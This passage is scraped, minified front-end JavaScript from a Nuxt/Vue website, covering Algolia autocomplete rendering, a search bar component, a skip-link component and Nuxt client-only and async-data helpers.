In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Vu(e,t){if(e){if(typeof e=="string")return Ct(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ct(e,t)}}function Ku(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Wu(e){if(Array.isArray(e))return Ct(e)}function Ct(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function On(e){var t=e.hit,r=e.attribute,n=Array.isArray(r)?r:[r],o=it(t,["_highlightResult"].concat(Hu(n),["value"]));return typeof o!="string"&&(o=it(t,n)||""),_n({highlightedValue:o})}var zu={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gu=new RegExp(/\w/i),Sn=/&(amp|quot|lt|gt|#39);/g,Qu=RegExp(Sn.source);function Ju(e){return e&&Qu.test(e)?e.replace(Sn,function(t){return zu[t]}):e}function Xu(e,t){var r,n,o=e[t],a=((r=e[t+1])===null||r===void 0?void 0:r.isHighlighted)||!0,i=((n=e[t-1])===null||n===void 0?void 0:n.isHighlighted)||!0;return!Gu.test(Ju(o.value))&&i===a?i:o.isHighlighted}function Re(e){"@babel/helpers - typeof";return Re=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Re(e)}function Er(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ye(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Er(Object(r),!0).forEach(function(n){Yu(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Er(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Yu(e,t,r){return t=Zu(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Zu(e){var t=el(e,"string");return Re(t)==="symbol"?t:String(t)}function el(e,t){if(Re(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Re(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Pn(e){return e.some(function(t){return t.isHighlighted})?e.map(function(t,r){return Ye(Ye({},t),{},{isHighlighted:!Xu(e,r)})}):e.map(function(t){return Ye(Ye({},t),{},{isHighlighted:!1})})}function tl(e){return Pn(On(e))}function rl(e){return il(e)||al(e)||ol(e)||nl()}function nl(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ol(e,t){if(e){if(typeof e=="string")return Dt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Dt(e,t)}}function al(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function il(e){if(Array.isArray(e))return Dt(e)}function Dt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function wn(e){var t=e.hit,r=e.attribute,n=Array.isArray(r)?r:[r],o=it(t,["_snippetResult"].concat(rl(n),["value"]));return typeof o!="string"&&(o=it(t,n)||""),_n({highlightedValue:o})}function ul(e){return Pn(wn(e))}function ll(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},On({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="Highlight",n}function sl(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},tl({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="ReverseHighlight",n}function cl(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},ul({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="ReverseSnippet",n}function fl(e){var t=e.createElement,r=e.Fragment;function n(o){var a=o.hit,i=o.attribute,u=o.tagName,c=u===void 0?"mark":u;return t(r,{},wn({hit:a,attribute:i}).map(function(s,p){return s.isHighlighted?t(c,{key:p},s.value):s.value}))}return n.__autocomplete_componentName="Snippet",n}function Me(e){"@babel/helpers - typeof";return Me=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Me(e)}var pl=["classNames","container","getEnvironmentProps","getFormProps","getInputProps","getItemProps","getLabelProps","getListProps","getPanelProps","getRootProps","panelContainer","panelPlacement","render","renderNoResults","renderer","detachedMediaQuery","components","translations"];function Cr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function W(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Cr(Object(r),!0).forEach(function(n){dl(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Cr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function dl(e,t,r){return t=ml(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ml(e){var t=vl(e,"string");return Me(t)==="symbol"?t:String(t)}function vl(e,t){if(Me(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Me(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function yl(e,t){if(e==null)return{};var r=gl(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function gl(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}var hl={clearButton:"aa-ClearButton",detachedCancelButton:"aa-DetachedCancelButton",detachedContainer:"aa-DetachedContainer",detachedFormContainer:"aa-DetachedFormContainer",detachedOverlay:"aa-DetachedOverlay",detachedSearchButton:"aa-DetachedSearchButton",detachedSearchButtonIcon:"aa-DetachedSearchButtonIcon",detachedSearchButtonPlaceholder:"aa-DetachedSearchButtonPlaceholder",detachedSearchButtonQuery:"aa-DetachedSearchButtonQuery",form:"aa-Form",input:"aa-Input",inputWrapper:"aa-InputWrapper",inputWrapperPrefix:"aa-InputWrapperPrefix",inputWrapperSuffix:"aa-InputWrapperSuffix",item:"aa-Item",label:"aa-Label",list:"aa-List",loadingIndicator:"aa-LoadingIndicator",panel:"aa-Panel",panelLayout:"aa-PanelLayout aa-Panel--scrollable",root:"aa-Autocomplete",source:"aa-Source",sourceFooter:"aa-SourceFooter",sourceHeader:"aa-SourceHeader",sourceNoResults:"aa-SourceNoResults",submitButton:"aa-SubmitButton"},bl=function(t,r){var n=t.children,o=t.render;o(n,r)},_l={createElement:dn,Fragment:Fe,render:ku};function Ol(e){var t,r=e.classNames,n=e.container,o=e.getEnvironmentProps,a=e.getFormProps,i=e.getInputProps,u=e.getItemProps,c=e.getLabelProps,s=e.getListProps,p=e.getPanelProps,l=e.getRootProps,f=e.panelContainer,d=e.panelPlacement,m=e.render,v=e.renderNoResults,y=e.renderer,g=e.detachedMediaQuery,h=e.components,b=e.translations,_=yl(e,pl),S=typeof window<"u"?window:{},j=vr(S,n);j.tagName;var E=W(W({},_l),y),A={Highlight:ll(E),ReverseHighlight:sl(E),ReverseSnippet:cl(E),Snippet:fl(E)},P={clearButtonTitle:"Clear",detachedCancelButtonText:"Cancel",detachedSearchButtonTitle:"Search",submitButtonTitle:"Submit"};return{renderer:{classNames:Qi(hl,r??{}),container:j,getEnvironmentProps:o??function(O){var I=O.props;return I},getFormProps:a??function(O){var I=O.props;return I},getInputProps:i??function(O){var I=O.props;return I},getItemProps:u??function(O){var I=O.props;return I},getLabelProps:c??function(O){var I=O.props;return I},getListProps:s??function(O){var I=O.props;return I},getPanelProps:p??function(O){var I=O.props;return I},getRootProps:l??function(O){var I=O.props;return I},panelContainer:f?vr(S,f):S.document.body,panelPlacement:d??"input-wrapper-width",render:m??bl,renderNoResults:v,renderer:E,detachedMediaQuery:g??getComputedStyle(S.document.documentElement).getPropertyValue("--aa-detached-media-query"),components:W(W({},A),h),translations:W(W({},P),b)},core:W(W({},_),{},{id:(t=_.id)!==null&&t!==void 0?t:Wr(),environment:S})}}function Sl(e){var t=e.panelPlacement,r=e.container,n=e.form,o=e.environment,a=r.getBoundingClientRect(),i=o.pageYOffset||o.document.documentElement.scrollTop||o.document.body.scrollTop||0,u=i+a.top+a.height;switch(t){case"start":return{top:u,left:a.left};case"end":return{top:u,right:o.document.documentElement.clientWidth-(a.left+a.width)};case"full-width":return{top:u,left:0,right:0,width:"unset",maxWidth:"unset"};case"input-wrapper-width":{var c=n.getBoundingClientRect();return{top:u,left:c.left,right:o.document.documentElement.clientWidth-(c.left+c.width),width:"unset",maxWidth:"unset"}}default:throw new Error("[Autocomplete] The `panelPlacement` value ".concat(JSON.stringify(t)," is not valid."))}}function ke(e){"@babel/helpers - typeof";return ke=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ke(e)}function st(){return st=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},st.apply(this,arguments)}function Dr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Dr(Object(r),!0).forEach(function(n){Pl(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Dr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Pl(e,t,r){return t=wl(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function wl(e){var t=Il(e,"string");return ke(t)==="symbol"?t:String(t)}function Il(e,t){if(ke(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(ke(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Al(e){var t=e.autocomplete,r=e.autocompleteScopeApi,n=e.dom,o=e.propGetters,a=e.state;Or(n.root,o.getRootProps(ue({state:a,props:t.getRootProps({})},r))),Or(n.input,o.getInputProps(ue({state:a,props:t.getInputProps({inputElement:n.input}),inputElement:n.input},r))),L(n.label,{hidden:a.status==="stalled"}),L(n.loadingIndicator,{hidden:a.status!=="stalled"}),jl(n.loadingIndicator,a.status==="stalled"),L(n.clearButton,{hidden:!a.query}),L(n.detachedSearchButtonQuery,{textContent:a.query}),L(n.detachedSearchButtonPlaceholder,{hidden:!!a.query})}function jl(e,t){var r,n=((r=e.firstChild)===null||r===void 0?void 0:r.nodeName)==="svg"?e.firstChild:null;!n||!n.pauseAnimations||!n.unpauseAnimations||(t?n.unpauseAnimations():n.pauseAnimations())}function $l(e,t){var r=t.autocomplete,n=t.autocompleteScopeApi,o=t.classNames,a=t.html,i=t.dom,u=t.panelContainer,c=t.propGetters,s=t.state,p=t.components,l=t.renderer;if(!s.isOpen){u.contains(i.panel)&&u.removeChild(i.panel);return}!u.contains(i.panel)&&s.status!=="loading"&&u.appendChild(i.panel),i.panel.classList.toggle("aa-Panel--stalled",s.status==="stalled");var f=s.collections.filter(function(v){var y=v.source,g=v.items;return y.templates.noResults||g.length>0}).map(function(v,y){var g=v.source,h=v.items;return l.createElement("section",{key:y,className:o.source,"data-autocomplete-source-id":g.sourceId},g.templates.header&&l.createElement("div",{className:o.sourceHeader},g.templates.header({components:p,createElement:l.createElement,Fragment:l.Fragment,items:h,source:g,state:s,html:a})),g.templates.noResults&&h.length===0?l.createElement("div",{className:o.sourceNoResults},g.templates.noResults({components:p,createElement:l.createElement,Fragment:l.Fragment,source:g,state:s,html:a})):l.createElement("ul",st({className:o.list},c.getListProps(ue({state:s,props:r.getListProps({source:g})},n))),h.map(function(b){var _=r.getItemProps({item:b,source:g});return l.createElement("li",st({key:_.id,className:o.item},c.getItemProps(ue({state:s,props:_},n))),g.templates.item({components:p,createElement:l.createElement,Fragment:l.Fragment,item:b,state:s,html:a}))})),g.templates.footer&&l.createElement("div",{className:o.sourceFooter},g.templates.footer({components:p,createElement:l.createElement,Fragment:l.Fragment,items:h,source:g,state:s,html:a})))}),d=l.createElement(l.Fragment,null,l.createElement("div",{className:o.panelLayout},f),l.createElement("div",{className:"aa-GradientBottom"})),m=f.reduce(function(v,y){return v[y.props["data-autocomplete-source-id"]]=y,v},{});e(ue(ue({children:d,state:s,sections:f,elements:m},l),{},{components:p,html:a},n),i.panel)}var El=[{segment:"autocomplete-js",version:Gr}],Cl=["components"];function qe(e){"@babel/helpers - typeof";return qe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qe(e)}function Dl(e,t){if(e==null)return{};var r=xl(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function xl(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function xr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Y(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?xr(Object(r),!0).forEach(function(n){In(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):xr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function In(e,t,r){return t=Tl(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Tl(e){var t=Nl(e,"string");return qe(t)==="symbol"?t:String(t)}function Nl(e,t){if(qe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(qe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Bl(e){var t=Du(),r=t.runEffect,n=t.cleanupEffects,o=t.runEffects,a=xu(),i=a.reactive,u=a.runReactives,c=me(!1),s=me(e),p=me(void 0),l=i(function(){return Ol(s.current)}),f=i(function(){return l.value.core.environment.matchMedia(l.value.renderer.detachedMediaQuery).matches}),d=i(function(){return Wi(Y(Y({},l.value.core),{},{onStateChange:function(P){var O,I,D;c.current=P.state.collections.some(function(V){return V.source.templates.noResults}),(O=p.current)===null||O===void 0||O.call(p,P),(I=(D=l.value.core).onStateChange)===null||I===void 0||I.call(D,P)},shouldPanelOpen:s.current.shouldPanelOpen||function(A){var P=A.state;if(f.value)return!0;var O=ge(P)>0;if(!l.value.core.openOnFocus&&!P.query)return O;var I=!!(c.current||l.value.renderer.renderNoResults);return!O&&I||O},__autocomplete_metadata:{userAgents:El,options:e}}))}),m=me(Y({collections:[],completion:null,context:{},isOpen:!1,query:"",activeItemId:null,status:"idle"},l.value.core.initialState)),v={getEnvironmentProps:l.value.renderer.getEnvironmentProps,getFormProps:l.value.renderer.getFormProps,getInputProps:l.value.renderer.getInputProps,getItemProps:l.value.renderer.getItemProps,getLabelProps:l.value.renderer.getLabelProps,getListProps:l.value.renderer.getListProps,getPanelProps:l.value.renderer.getPanelProps,getRootProps:l.value.renderer.getRootProps},y={setActiveItemId:d.value.setActiveItemId,setQuery:d.value.setQuery,setCollections:d.value.setCollections,setIsOpen:d.value.setIsOpen,setStatus:d.value.setStatus,setContext:d.value.setContext,refresh:d.value.refresh,navigator:d.value.navigator},g=i(function(){return zi.bind(l.value.renderer.renderer.createElement)}),h=i(function(){return Cu({autocomplete:d.value,autocompleteScopeApi:y,classNames:l.value.renderer.classNames,environment:l.value.core.environment,isDetached:f.value,placeholder:l.value.core.placeholder,propGetters:v,setIsModalOpen:E,state:m.current,translations:l.value.renderer.translations})});function b(){L(h.value.panel,{style:f.value?{}:Sl({panelPlacement:l.value.renderer.panelPlacement,container:h.value.root,form:h.value.form,environment:l.value.core.environment})})}function _(A){m.current=A;var P={autocomplete:d.value,autocompleteScopeApi:y,classNames:l.value.renderer.classNames,components:l.value.renderer.components,container:l.value.renderer.container,html:g.value,dom:h.value,panelContainer:f.value?h.value.detachedContainer:l.value.renderer.panelContainer,propGetters:v,state:m.current,renderer:l.value.renderer.renderer},O=!ge(A)&&!c.current&&l.value.renderer.renderNoResults||l.value.renderer.render;Al(P),$l(O,P)}r(function(){var A=d.value.getEnvironmentProps({formElement:h.value.form,panelElement:h.value.panel,inputElement:h.value.input});return L(l.value.core.environment,A),function(){L(l.value.core.environment,Object.keys(A).reduce(function(P,O){return Y(Y({},P),{},In({},O,void 0))},{}))}}),r(function(){var A=f.value?l.value.core.environment.document.body:l.value.renderer.panelContainer,P=f.value?h.value.detachedOverlay:h.value.panel;return f.value&&m.current.isOpen&&E(!0),_(m.current),function(){A.contains(P)&&(A.removeChild(P),A.classList.remove("aa-Detached"))}}),r(function(){var A=l.value.renderer.container;return A.appendChild(h.value.root),function(){A.removeChild(h.value.root)}}),r(function(){var A=at(function(P){var O=P.state;_(O)},0);return p.current=function(P){var O=P.state,I=P.prevState;if(f.value&&I.isOpen!==O.isOpen&&E(O.isOpen),!f.value&&O.isOpen&&!I.isOpen&&b(),O.query!==I.query){var D=l.value.core.environment.document.querySelectorAll(".aa-Panel--scrollable");D.forEach(function(V){V.scrollTop!==0&&(V.scrollTop=0)})}A({state:O})},function(){p.current=void 0}}),r(function(){var A=at(function(){var P=f.value;f.value=l.value.core.environment.matchMedia(l.value.renderer.detachedMediaQuery).matches,P!==f.value?j({}):requestAnimationFrame(b)},20);return l.value.core.environment.addEventListener("resize",A),function(){l.value.core.environment.removeEventListener("resize",A)}}),r(function(){if(!f.value)return function(){};function A(D){h.value.detachedContainer.classList.toggle("aa-DetachedContainer--modal",D)}function P(D){A(D.matches)}var O=l.value.core.environment.matchMedia(getComputedStyle(l.value.core.environment.document.documentElement).getPropertyValue("--aa-detached-modal-media-query"));A(O.matches);var I=!!O.addEventListener;return I?O.addEventListener("change",P):O.addListener(P),function(){I?O.removeEventListener("change",P):O.removeListener(P)}}),r(function(){return requestAnimationFrame(b),function(){}});function S(){n()}function j(){var A=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};n();var P=l.value.renderer,O=P.components,I=Dl(P,Cl);s.current=rn(I,l.value.core,{components:lu(O,function(D){var V=D.value;return!V.hasOwnProperty("__autocomplete_componentName")}),initialState:m.current},A),u(),o(),d.value.refresh().then(function(){_(m.current)})}function E(A){var P=l.value.core.environment.document.body.contains(h.value.detachedOverlay);A!==P&&(A?(l.value.core.environment.document.body.appendChild(h.value.detachedOverlay),l.value.core.environment.document.body.classList.add("aa-Detached"),h.value.input.focus()):(l.value.core.environment.document.body.removeChild(h.value.detachedOverlay),l.value.core.environment.document.body.classList.remove("aa-Detached")))}return Y(Y({},y),{},{update:j,destroy:S})}const Rl=Lr("navigation",()=>{const e=T(!1),t=T(!0),r=T(null),n=T(""),o=T("");function a(){o.value="",e.value?i():c()}function i(s={}){if(!e.value)return;const{returnFocus:p=!0}=s;p&&r.value&&r.value.focus(),r.value=null,document.body.style.overflow="",e.value=!1,n.value=""}function u(){i(),o.value=""}function c(){t.value=!0,e.value=!0,r.value=document.activeElement,document.body.style.overflow="hidden"}return{isMobileMenuOpen:e,isFullHeightNav:t,activeMobileSubmenu:n,activeDesktopSubmenu:o,toggleMobileMenu:a,closeMobileMenu:i,closeAllMenus:u}}),Ml={key:0,class:"skeleton-search h-[54px] rounded-lg border border-gray-300 bg-white w-full shrink-0"},kl=["id"],ql={ref:"panelContainer",class:"relative"},Tr=200,Ll=R({__name:"SearchBar",props:{animate:{type:Boolean,default:!1},category:{},placeholder:{default:"Search"},taxonomy:{}},emits:["search"],setup(e,{emit:t}){const r=Tr+300,n=t,o=Br();let a=null;const i=Lt("container"),u=Lt("panelContainer"),c=T(!1),s=Rl();function p(v,y){let g;return h=>(g&&window.clearTimeout(g),new Promise(b=>{g=window.setTimeout(()=>b(v(h)),y)}))}const l=p(v=>Promise.resolve(v),Tr);kr(()=>{const v=u.value??void 0;a=Bl({container:`#${o}`,detachedMediaQuery:"none",panelContainer:v,panelPlacement:"full-width",classNames:{input:"!text-sm font-medium !placeholder-black focus:!placeholder-gray-500 !h-fit",submitButton:"hover:cursor-pointer absolute right-0 top-1/2 -translate-y-1/2 z-2",clearButton:"absolute right-[45px] top-1/2 -translate-y-1/2",loadingIndicator:"!hidden"},openOnFocus:!0,placeholder:e.placeholder,stallThreshold:r,onSubmit:({state:y})=>{const g=y.query.trim();g&&(n("search",g),f())},onStateChange:({state:y})=>{y.isOpen&&(s.isFullHeightNav=!0)},getSources:({query:y})=>l([{sourceId:"suggestions",getItems:()=>m(y),templates:{item({item:g}){return g.label}},onSelect({item:g}){Fn(g.url),f(),Qn()}}])}),c.value=!0}),Rr(()=>{a?.destroy()});const f=()=>{a?.setIsOpen(!1),a?.setQuery("")},d=v=>{(!v.relatedTarget||v.relatedTarget instanceof Node&&!i.value?.contains(v.relatedTarget))&&f()},m=async v=>{if(!v.trim())return[];const y={q:v,perPage:4,category:e.category,...Jn,sort:"relevance"},[g,h]=e.taxonomy??[];return g&&h&&(y[g]=h),(await $fetch("/api/algolia/search",{query:y})).hits.map(S=>({label:S.title||"",url:S.pageUrl})).filter(S=>S.label!=="")};return(v,y)=>(B(),nt("div",{ref:"container",class:Ze(["search-bar transition-[width] duration-250 ease-in-out min-h-[54px]",{animate:e.animate,"w-full":!e.animate,"w-40 focus-within:w-full":e.animate,"animate-slideAndFadeIn":w(c)&&e.animate}]),onFocusout:d},[!w(c)&&!e.animate?(B(),nt("div",Ml)):qr("",!0),ve("div",{id:w(o)},null,8,kl),ve("div",ql,null,512)],34))}}),Yl=Hn(Ll,[["__scopeId","data-v-e817c1f9"]]),Zl=Lr("taxonomy",()=>{const e=new Map;return{concepts:e,getLabelById:n=>e.get(n)?.label,setConcepts:n=>{n?.forEach(o=>{e.set(o.id,o)})}}});export{zl as A,po as P,Bo as _,Ql as a,Jl as b,Gl as c,Wl as d,Xl as e,Vr as f,so as g,Yl as h,lo as i,Kl as j,ot as k,uo as l,Rl as m,Zl as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/BtmJCTgi.js
body_size: 466
content:
import{B as c,m as s,o as r,i as o,d as i,j as l,M as d,h as _,S as m}from"./CPWqctsR.js";import{s as u}from"./D6E4uP8k.js";const f={},p={xmlns:"http://www.w3.org/2000/svg",style:{minWidth:"13px",minHeight:"13px"},width:"13",height:"13",fill:"none","aria-hidden":"true"};function h(n,t){return r(),s("svg",p,[...t[0]||(t[0]=[o("circle",{cx:"5",cy:"5",r:"4",stroke:"currentColor","stroke-width":"2"},null,-1),o("path",{fill:"currentColor",d:"M7 8.414 8.414 7l4.243 4.242-1.414 1.415z"},null,-1)])])}const C=c(f,[["render",h]]),x={class:"sr-only focus-within:not-sr-only"},B=i({__name:"SkipLink",props:{targetId:{default:()=>u}},setup(n){const t=()=>{const e=document.getElementById(n.targetId);e&&e.focus()};return(e,g)=>{const a=d;return r(),s("div",x,[l(a,{class:"absolute top-0 left-0 z-100",size:"small",onClick:t},{default:_(()=>[m(e.$slots,"default")]),_:3})])}}});export{C as _,B as a};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/D6E4uP8k.js
body_size: 6519
content:
import{d as L,al as T,I as $,aR as M,a8 as S,m as ue,aS as B,H as Q,av as E,aT as ce,aE as Z,f as O,aB as D,aU as C,e as x,as as K,at as k,r as H,aw as fe,y as ee,A as de,n as G,aV as ve,a1 as me,aC as te,aW as ye,F as he,aX as ne,aa as pe,au as be,C as F,a2 as q,X as J,aY as ge,$ as _e}from"./CPWqctsR.js";const De={trailing:!0};function Ce(e,t=25,r={}){if(r={...De,...r},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let n,a,i=[],o,s;const u=(f,m)=>(o=we(e,f,m),o.finally(()=>{if(o=null,r.trailing&&s&&!a){const h=u(f,s);return s=null,h}}),o),c=function(...f){return r.trailing&&(s=f),o||new Promise(m=>{const h=!a&&r.leading;clearTimeout(a),a=setTimeout(()=>{a=null;const d=r.leading?n:u(this,f);s=null;for(const y of i)y(d);i=[]},t),h?(n=u(this,f),m(n)):i.push(m)})},l=f=>{f&&(clearTimeout(f),a=null)};return c.isPending=()=>!!a,c.cancel=()=>{l(a),i=[],s=null},c.flush=()=>{if(l(a),!s||o)return;const f=s;return s=null,u(this,f)},c}async function we(e,t,r){return await e.apply(t,r)}const ae=Symbol.for("nuxt:client-only"),j="<div></div>",Xe=L({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:t,attrs:r}){const n=T(!1);$(()=>{n.value=!0});const a=E();return a&&(a._nuxtClientOnly=!0),Z(ae,!0),()=>{if(n.value){const u=t.default?.();return u&&u.length===1?[M(u[0],r)]:u}const i=t.fallback||t.placeholder;if(i)return S(i);const o=e.fallback||e.placeholder||"",s=e.fallbackTag||e.placeholderTag||"span";return ue(s,r,o)}}}),N=new WeakMap;function Ye(e){if(N.has(e))return N.get(e);const t={...e};return t.render?t.render=(r,n,a,i,o,s)=>{if(i.mounted$??r.mounted$){const u=e.render?.bind(r)(r,n,a,i,o,s);return u.children===null||typeof u.children=="string"?M(u):S(u)}return B(r._.vnode.el,j)}:t.template&&=`
      <template v-if="mounted$">${e.template}</template>
      <template v-else>${j}</template>
    `,t.setup=(r,n)=>{const a=Q(),i=T(a.isHydrating===!1),o=E();if(a.isHydrating){const u={...o.attrs},c=Oe(o);for(const l in u)delete o.attrs[l];$(()=>{Object.assign(o.attrs,u),o.vnode.dirs=c})}$(()=>{i.value=!0});const s=e.setup?.(r,n)||{};return ce(s)?Promise.resolve(s).then(u=>typeof u!="function"?(u||={},u.mounted$=i,u):(...c)=>{if(i.value||!a.isHydrating){const l=u(...c);return l.children===null||typeof l.children=="string"?M(l):S(l)}return B(o?.vnode.el,j)}):typeof s=="function"?(...u)=>{if(i.value){const c=s(...u),l=t.inheritAttrs!==!1?n.attrs:void 0;return c.children===null||typeof c.children=="string"?M(c,l):S(c,l)}return B(o?.vnode.el,j)}:Object.assign(s,{mounted$:i})},N.set(e,t),t}function Oe(e){if(!e||!e.vnode.dirs)return null;const t=e.vnode.dirs;return e.vnode.dirs=null,t}const Pe=e=>e==="defer"||e===!1;function Qe(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;Se(e[0],e[1])&&e.unshift(t);let[r,n,a={}]=e,i=!1;const o=O(()=>D(r));if(typeof o.value!="string")throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if(typeof n!="function")throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const s=Q();a.server??=!0,a.default??=Te,a.getCachedData??=se,a.lazy??=!1,a.immediate??=!0,a.deep??=C.deep,a.dedupe??="cancel",a._functionName,s._asyncData[o.value];function u(){const d={cause:"initial",dedupe:a.dedupe};return s._asyncData[o.value]?._init||(d.cachedData=a.getCachedData(o.value,s,{cause:"initial"}),s._asyncData[o.value]=X(s,o.value,n,a,d.cachedData)),()=>s._asyncData[o.value].execute(d)}const c=u(),l=s._asyncData[o.value];l._deps++;const f=a.server!==!1&&s.payload.serverRendered;{let d=function(v){const 